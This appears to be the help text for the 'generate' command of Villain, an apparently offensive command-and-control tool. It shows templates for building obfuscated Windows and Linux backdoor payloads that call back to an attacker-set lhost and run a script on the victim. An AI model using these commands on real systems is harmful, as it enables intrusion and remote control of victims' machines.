 Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
▯▯For Windows▯▯:
▯generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encode con
straint_mode ]▯▯
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
▯generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"▯▯
▯▯For Linux▯▯:
▯generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]▯▯